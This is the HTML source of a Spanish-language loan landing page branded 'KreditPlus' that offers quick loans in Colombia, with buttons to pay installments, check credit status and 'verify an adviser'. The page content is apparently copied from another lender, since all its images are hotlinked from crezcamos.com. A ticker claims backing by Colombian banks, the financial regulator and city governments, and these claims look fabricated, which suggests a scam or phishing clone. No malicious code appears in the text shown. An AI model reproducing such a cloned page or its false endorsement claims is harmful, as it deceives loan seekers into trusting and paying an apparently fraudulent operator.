				document.querySelector('.ea11y-skip-to-content-link').remove();
			}
		});
	</script>
	<nav aria-label="Saltar a la navegación del contenido">
		<a class="ea11y-skip-to-content-link" href="#content" tabindex="-1" onclick="onSkipLinkClick()">
			Ir al contenido
			<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
				<path
					d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
					stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
			</svg>
		</a>
		<div class="ea11y-skip-to-content-backdrop"></div>
	</nav>


	<a class="skip-link screen-reader-text" href="#content">
		Ir al contenido</a>

	<div class="hfeed site" id="page">

		<!-- ═══════ HEADER KREDITPLUS ═══════ -->
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link
			href="https://fonts.googleapis.com/css2?family=Exo+2:wght@600;700;800&family=Source+Sans+3:wght@400;600;700;800&display=swap"
			rel="stylesheet">
		<link rel="stylesheet" href="styles.css">

		<div class="utility-bar">
			<div class="container utility-bar__content">
				<p>Atención nacional, soluciones digitales y red física para acompañar cada momento financiero.</p>
				<a class="utility-bar__cta" href="contacto.html">Canales de servicio y PQRS</a>
			</div>
		</div>

		<header class="site-header" data-header>
			<div class="container header__inner">
				<button class="menu-toggle" type="button" aria-expanded="false" aria-controls="menu-principal"
					data-menu-toggle>
					<span class="sr-only">Abrir menú</span>
					<span class="menu-toggle__bar"></span>
				</button>

				<a class="brand" href="index.html" aria-label="Inicio KreditPlus">
					<span class="brand__mark">K</span>
					<span class="brand__text">
						KreditPlus
						<small>Crédito digital en Colombia</small>
					</span>
				</a>

				<nav class="site-nav" data-primary-nav aria-label="Principal">
					<a href="index.html" aria-current="page">Inicio</a>
					<details class="nav-dropdown">
						<summary>Nosotros</summary>
						<div class="nav-dropdown__menu">
							<a href="nosotros.html#historia">Quiénes somos</a>
							<a href="nosotros.html#indicadores">Indicadores</a>
							<a href="nosotros.html#talento">Talento</a>
						</div>
					</details>
					<details class="nav-dropdown">
						<summary>Soluciones</summary>
						<div class="nav-dropdown__menu">
							<a href="soluciones.html#credito-digital">Crédito digital</a>
							<a href="soluciones.html#portafolio">Portafolio</a>
							<a href="simuladores.html">Simuladores</a>
						</div>
					</details>
					<a href="oficinas.html">Oficinas</a>
					<a href="blog.html">Blog</a>
					<a href="contacto.html">Contacto</a>
				</nav>

				<div class="header__actions">
					<button class="button-secondary" type="button" data-modal-open>Quiero mi crédito</button>
					<a href="https://www.nequi.com.co/" target="_blank" rel="noopener noreferrer" class="nequi-logo"
						aria-label="Pagar con Nequi">
						<img src="https://cdn.prod.website-files.com/6317a229ebf7723658463b4b/663a6b0d43303ddf38035997_logo-nequi.svg"
							alt="Nequi Logo">
					</a>
				</div>
			</div>
		</header>

		<div id="content" class="site-content">
			<div class="ast-container">


				<div id="primary" class="content-area primary">


					<main id="main" class="site-main">
						<article class="post-45096 page type-page status-publish ast-article-single" id="post-45096"
							itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

							<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->

							<div class="entry-content clear" itemprop="text">


								<div data-elementor-type="wp-page" data-elementor-id="45096"
									class="elementor elementor-45096" data-elementor-post-type="page">
									<section
										class="elementor-section elementor-top-section elementor-element elementor-element-08608e6 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default"
										data-id="08608e6" data-element_type="section" data-e-type="section"
										data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
										<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e25454"
												data-id="8e25454" data-element_type="column" data-e-type="column"
												data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
												<div class="elementor-widget-wrap elementor-element-populated">
													<div class="elementor-element elementor-element-01aebc2 elementor-invisible elementor-widget elementor-widget-image"
														data-id="01aebc2" data-element_type="widget"
														data-e-type="widget"
														data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
														data-widget_type="image.default">
														<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="954"
																height="854"
																src="https://crezcamos.com/wp-content/uploads/2022/05/Prestamos-en-linea.webp"
																class="attachment-full size-full wp-image-42446"
																alt="imagen-prestamos-en-linea"
																srcset="https://crezcamos.com/wp-content/uploads/2022/05/Prestamos-en-linea.webp 954w, https://crezcamos.com/wp-content/uploads/2022/05/Prestamos-en-linea-300x269.webp 300w, https://crezcamos.com/wp-content/uploads/2022/05/Prestamos-en-linea-768x687.webp 768w"
																sizes="(max-width: 954px) 100vw, 954px" />
														</div>
													</div>
												</div>
											</div>
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a22ad4"
												data-id="3a22ad4" data-element_type="column" data-e-type="column"
												data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
												<div class="elementor-widget-wrap elementor-element-populated">
													<div class="elementor-element elementor-element-5ff45ec elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-heading"
														data-id="5ff45ec" data-element_type="widget"
														data-e-type="widget"
														data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}"
														data-widget_type="heading.default">
														<div class="elementor-widget-container">
															<h1 class="elementor-heading-title elementor-size-default">
																Préstamos fáciles y rápidos en Colombia</h1>
														</div>
													</div>
													<div class="elementor-element elementor-element-aba6899 elementor-invisible elementor-widget elementor-widget-heading"
														data-id="aba6899" data-element_type="widget"
														data-e-type="widget"
														data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}"
														data-widget_type="heading.default">
														<div class="elementor-widget-container">
															<h2 class="elementor-heading-title elementor-size-default">
																Llévate hoy, el préstamo de dinero que necesitas y <span
																	style="color:#fff">retíralo donde tú elijas</span>
															</h2>
														</div>
													</div>
													<div class="elementor-element elementor-element-98b1bdf elementor-widget elementor-widget-image"
														data-id="98b1bdf" data-element_type="widget"
														data-e-type="widget" data-widget_type="image.default">
														<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="1024"
																src="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-banner-1.svg"
																class="attachment-large size-large wp-image-41918"
																alt="plantilla-de-fondo-de-billetes"
																srcset="https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-banner-1.svg 150w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-banner-1.svg 300w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-banner-1.svg 1024w"
																sizes="(max-width: 1024px) 100vw, 1024px" />
														</div>
													</div>
												</div>
											</div>
										</div>
									</section>
									<section
										class="elementor-section elementor-top-section elementor-element elementor-element-0dfd8ba elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
										data-id="0dfd8ba" data-element_type="section" data-e-type="section"
										data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
										<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca67796"
												data-id="ca67796" data-element_type="column" data-e-type="column">
												<div class="elementor-widget-wrap elementor-element-populated">
													<div class="elementor-element elementor-element-a35552c elementor-widget elementor-widget-heading"
														data-id="a35552c" data-element_type="widget"
														data-e-type="widget" data-widget_type="heading.default">
														<div class="elementor-widget-container">
															<h2 class="elementor-heading-title elementor-size-default">
																Montos desde <span
																	style="font-size: 1.2em;color:#9995DF">$500 mil
																	hasta $30 millones</span> para tus préstamos rápidos
															</h2>
														</div>
													</div>
													<div class="elementor-element elementor-element-40a2464 elementor-widget elementor-widget-heading"
														data-id="40a2464" data-element_type="widget"
														data-e-type="widget" data-widget_type="heading.default">
														<div class="elementor-widget-container">
															<p class="elementor-heading-title elementor-size-default">
																*Aplican condiciones del producto</p>
														</div>
													</div>
												</div>
											</div>
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-41ac4c5"
												data-id="41ac4c5" data-element_type="column" data-e-type="column">
												<div class="elementor-widget-wrap elementor-element-populated">
													<div class="elementor-element elementor-element-90514d9 elementor-widget elementor-widget-exad-exclusive-button"
														data-id="90514d9" data-element_type="widget"
														data-e-type="widget"
														data-widget_type="exad-exclusive-button.default">
														<div class="elementor-widget-container">

															<div
																class="exad-button-wrapper effect-2 exad-button-incon-after-text exad-button-fixed-height-no">


																<a href="javascript:void(0)" class="exad-button-action"
																	data-modal-open>
																	<span>¡Iniciar desembolso!</span> </a>

															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									
					
</section>
									

<!-- ═══ SECCIÓN SERVICIOS RÁPIDOS KREDITPLUS ═══ -->
<section style="width:100%;background:#ffffff;padding:32px 0 36px;margin:0;">
  <div style="max-width:760px;margin:0 auto;padding:0 20px;">
    <p style="text-align:center;font-size:0.78rem;font-weight:700;color:#31cde4;letter-spacing:0.1em;text-transform:uppercase;margin:0 0 16px;">Servicios rápidos</p>
    <div class="kpsm-servicios-grid" style="display:grid;grid-template-columns:repeat(4,1fr);gap:14px;">

      <button data-service-modal="modal-pagar"
        style="display:flex;flex-direction:column;align-items:center;gap:10px;padding:22px 10px 18px;border-radius:20px;border:1.5px solid #e8f0fa;background:#fff;cursor:pointer;box-shadow:0 4px 20px rgba(11,71,136,0.07);transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease;font-family:inherit;width:100%;">
        <span style="width:54px;height:54px;border-radius:16px;background:linear-gradient(135deg,#0b4788,#31cde4);display:flex;align-items:center;justify-content:center;box-shadow:0 4px 12px rgba(49,205,228,0.28);">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#ffffff" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="1" y="4" width="22" height="16" rx="2"/><line x1="1" y1="10" x2="23" y2="10"/></svg>
        </span>
        <span style="font-size:0.8rem;font-weight:700;color:#062d57;line-height:1.4;text-align:center;">Pagar<br>cuota</span>
      </button>

      <button data-service-modal="modal-quienes"
        style="display:flex;flex-direction:column;align-items:center;gap:10px;padding:22px 10px 18px;border-radius:20px;border:1.5px solid #e8f0fa;background:#fff;cursor:pointer;box-shadow:0 4px 20px rgba(11,71,136,0.07);transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease;font-family:inherit;width:100%;">
        <span style="width:54px;height:54px;border-radius:16px;background:linear-gradient(135deg,#0b4788,#31cde4);display:flex;align-items:center;justify-content:center;box-shadow:0 4px 12px rgba(49,205,228,0.28);">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#ffffff" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>
        </span>
        <span style="font-size:0.8rem;font-weight:700;color:#062d57;line-height:1.4;text-align:center;">Qui&#233;nes<br>somos</span>
      </button>

      <button data-service-modal="modal-estado"
        style="display:flex;flex-direction:column;align-items:center;gap:10px;padding:22px 10px 18px;border-radius:20px;border:1.5px solid #e8f0fa;background:#fff;cursor:pointer;box-shadow:0 4px 20px rgba(11,71,136,0.07);transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease;font-family:inherit;width:100%;">
        <span style="width:54px;height:54px;border-radius:16px;background:linear-gradient(135deg,#0b4788,#31cde4);display:flex;align-items:center;justify-content:center;box-shadow:0 4px 12px rgba(49,205,228,0.28);">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#ffffff" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14 2 14 8 20 8"/><line x1="16" y1="13" x2="8" y2="13"/><line x1="16" y1="17" x2="8" y2="17"/></svg>
        </span>
        <span style="font-size:0.8rem;font-weight:700;color:#062d57;line-height:1.4;text-align:center;">Estado<br>cr&#233;dito</span>
      </button>

      <button data-service-modal="modal-asesor"
        style="display:flex;flex-direction:column;align-items:center;gap:10px;padding:22px 10px 18px;border-radius:20px;border:1.5px solid #e8f0fa;background:#fff;cursor:pointer;box-shadow:0 4px 20px rgba(11,71,136,0.07);transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease;font-family:inherit;width:100%;">
        <span style="width:54px;height:54px;border-radius:16px;background:linear-gradient(135deg,#0b4788,#31cde4);display:flex;align-items:center;justify-content:center;box-shadow:0 4px 12px rgba(49,205,228,0.28);">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#ffffff" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/><polyline points="9 11 12 14 22 4"/></svg>
        </span>
        <span style="font-size:0.8rem;font-weight:700;color:#062d57;line-height:1.4;text-align:center;">Verificar<br>asesor</span>
      </button>

    </div>
  </div>
</section>
<!-- ═══ CINTA DE CONFIANZA / AVALES ═══ -->
<div style="width:100%;background:linear-gradient(90deg,#062d57 0%,#0b4788 50%,#062d57 100%);padding:18px 0;overflow:hidden;position:relative;">
  <p style="text-align:center;font-size:0.65rem;font-weight:800;color:rgba(255,255,255,0.5);letter-spacing:0.16em;text-transform:uppercase;margin:0 0 14px;">Respaldados y avalados por</p>
  <div style="position:relative;overflow:hidden;">
    <div class="kpsm-ticker" style="display:flex;gap:32px;animation:kpsm-scroll 28s linear infinite;white-space:nowrap;width:max-content;">

      <!-- Logos × 2 para el efecto infinito -->
      <!-- SET 1 -->
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#FFDD00;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;letter-spacing:0.01em;">Bancolombia</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#E30613;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Davivienda</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#004B93;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">BBVA Colombia</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#009A44;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Banco de Bogot&#225;</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#7B2D8B;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Nequi</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#31cde4;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Superfinanciera</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#D4AF37;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Alcald&#237;a de Bucaramanga</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#FF6B00;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Banco Caja Social</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#c8102e;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Alcald&#237;a de Bogot&#225;</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#E8B000;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Efecty</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#003087;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Colpatria</span>
      </span>

      <!-- SET 2 (duplicado para loop continuo) -->
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#FFDD00;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Bancolombia</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#E30613;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Davivienda</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#004B93;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">BBVA Colombia</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#009A44;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Banco de Bogot&#225;</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#7B2D8B;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Nequi</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#31cde4;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Superfinanciera</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#D4AF37;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Alcald&#237;a de Bucaramanga</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#FF6B00;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Banco Caja Social</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#c8102e;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Alcald&#237;a de Bogot&#225;</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#E8B000;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Efecty</span>
      </span>
      <span class="kpsm-logo-pill" style="display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:999px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);">
        <span style="width:8px;height:8px;border-radius:50%;background:#003087;flex-shrink:0;"></span>
        <span style="color:#fff;font-size:0.78rem;font-weight:700;">Colpatria</span>
      </span>

    </div>
    <!-- Fade edges -->
    <div style="position:absolute;top:0;left:0;width:80px;height:100%;background:linear-gradient(to right,#062d57,transparent);pointer-events:none;"></div>
    <div style="position:absolute;top:0;right:0;width:80px;height:100%;background:linear-gradient(to left,#062d57,transparent);pointer-events:none;"></div>
  </div>
</div>
<style>
@keyframes kpsm-scroll {
  0%   { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}
.kpsm-ticker:hover { animation-play-state: paused; }
</style>

<style>
[data-service-modal]:hover {
  transform: translateY(-4px) !important;
  box-shadow: 0 10px 30px rgba(49,205,228,0.2) !important;
}
@media (max-width: 640px) {
  [data-service-modal] { padding: 16px 8px !important; }
  section.kpsm-section > div > div { grid-template-columns: repeat(2,1fr) !important; }
}
</style>


<section
										class="elementor-section elementor-top-section elementor-element elementor-element-533b61e elementor-section-boxed elementor-section-height-default elementor-section-height-default"
										data-id="533b61e" data-element_type="section" data-e-type="section"
										data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
										<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98c2367"
												data-id="98c2367" data-element_type="column" data-e-type="column">
												<div class="elementor-widget-wrap elementor-element-populated">
													<div class="elementor-element elementor-element-145fe7b elementor-widget elementor-widget-heading"
														data-id="145fe7b" data-element_type="widget"
														data-e-type="widget" data-widget_type="heading.default">
														<div class="elementor-widget-container">
															<h2 class="elementor-heading-title elementor-size-default">
																¿Por qué elegir <span
																	style="color:#9490DA;font-size:1.1em;font-weight:500">préstamos
																	fáciles?</span></h2>
														</div>
													</div>
												</div>
											</div>
										</div>
									</section>
									<section
										class="elementor-section elementor-top-section elementor-element elementor-element-d5f0dc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
										data-id="d5f0dc2" data-element_type="section" data-e-type="section"
										data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
										<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-958966d"
												data-id="958966d" data-element_type="column" data-e-type="column">
												<div class="elementor-widget-wrap elementor-element-populated">
													<div class="elementor-element elementor-element-55cfe42 elementor-position-left elementor-vertical-align-middle elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-image-box"
														data-id="55cfe42" data-element_type="widget"
														data-e-type="widget"
														data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
														data-widget_type="image-box.default">
														<div class="elementor-widget-container">
															<div class="elementor-image-box-wrapper">
																<figure class="elementor-image-box-img"><img
																		decoding="async" width="45" height="36"
																		src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2036'%3E%3C/svg%3E"
																		class="attachment-full size-full wp-image-41878"
																		alt="icono-de-dinero"
																		data-lazy-src="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-rapidoyseguro-1.svg" /><noscript><img
																			decoding="async" width="45" height="36"
																			src="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-rapidoyseguro-1.svg"
																			class="attachment-full size-full wp-image-41878"
																			alt="icono-de-dinero" /></noscript></figure>
																<div class="elementor-image-box-content">
																	<h3 class="elementor-image-box-title">Invierte <span
																			style="color:#06C1A4;font-size:1.1em;font-weight:500">seguro
																			y tranquilo</span></h3>
																</div>
															</div>
														</div>
													</div>
													<section
														class="elementor-section elementor-inner-section elementor-element elementor-element-b4aa554 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
														data-id="b4aa554" data-element_type="section"
														data-e-type="section">
														<div class="elementor-container elementor-column-gap-default">
															<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-805db6e elementor-invisible"
																data-id="805db6e" data-element_type="column"
																data-e-type="column"
																data-settings="{&quot;animation&quot;:&quot;zoomIn&quot;}">
																<div
																	class="elementor-widget-wrap elementor-element-populated">
																	<div class="elementor-element elementor-element-9ffe4b5 elementor-widget elementor-widget-image"
																		data-id="9ffe4b5" data-element_type="widget"
																		data-e-type="widget"
																		data-widget_type="image.default">
																		<div class="elementor-widget-container">
																			<img decoding="async" width="404"
																				height="373"
																				src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20404%20373'%3E%3C/svg%3E"
																				class="attachment-large size-large wp-image-41915"
																				alt="mujer-jove-feliz"
																				data-lazy-srcset="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multiproposito-joven.webp 404w, https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multiproposito-joven-300x277.webp 300w"
																				data-lazy-sizes="(max-width: 404px) 100vw, 404px"
																				data-lazy-src="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multiproposito-joven.webp" /><noscript><img
																					loading="lazy" decoding="async"
																					width="404" height="373"
																					src="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multiproposito-joven.webp"
																					class="attachment-large size-large wp-image-41915"
																					alt="mujer-jove-feliz"
																					srcset="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multiproposito-joven.webp 404w, https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multiproposito-joven-300x277.webp 300w"
																					sizes="(max-width: 404px) 100vw, 404px" /></noscript>
																		</div>
																	</div>
																	<div class="elementor-element elementor-element-42ec9ab elementor-position-right elementor-vertical-align-middle elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image-box"
																		data-id="42ec9ab" data-element_type="widget"
																		data-e-type="widget"
																		data-widget_type="image-box.default">
																		<div class="elementor-widget-container">
																			<div class="elementor-image-box-wrapper">
																				<figure class="elementor-image-box-img">
																					<img decoding="async" width="40"
																						height="34"
																						src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2034'%3E%3C/svg%3E"
																						class="attachment-full size-full wp-image-41877"
																						alt="rapido-y-seguro"
																						data-lazy-src="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-rapidoyseguro-5.svg" /><noscript><img
																							loading="lazy"
																							decoding="async" width="40"
																							height="34"
																							src="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-rapidoyseguro-5.svg"
																							class="attachment-full size-full wp-image-41877"
																							alt="rapido-y-seguro" /></noscript>
																				</figure>
																				<div
																					class="elementor-image-box-content">
																					<h3
																						class="elementor-image-box-title">
																						Ten en cuenta<br><span
																							style="font-size:1em;color:#06C1A4">
																							nuestras
																							recomendaciones</span></h3>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
															<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4b0eeb2"
																data-id="4b0eeb2" data-element_type="column"
																data-e-type="column">
																<div
																	class="elementor-widget-wrap elementor-element-populated">
																	<div class="elementor-element elementor-element-fdce09e elementor-position-left elementor-vertical-align-middle elementor-invisible elementor-widget elementor-widget-image-box"
																		data-id="fdce09e" data-element_type="widget"
																		data-e-type="widget"
																		data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}"
																		data-widget_type="image-box.default">
																		<div class="elementor-widget-container">
																			<div class="elementor-image-box-wrapper">
																				<figure class="elementor-image-box-img">
																					<img decoding="async" width="72"
																						height="72"
																						src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E"
																						class="attachment-full size-full wp-image-41879"
																						alt="icono-de-rapido-y-seguro"
																						data-lazy-srcset="https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-2.svg 150w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-2.svg 300w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-2.svg 1024w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-2.svg 72w"
																						data-lazy-sizes="(max-width: 72px) 100vw, 72px"
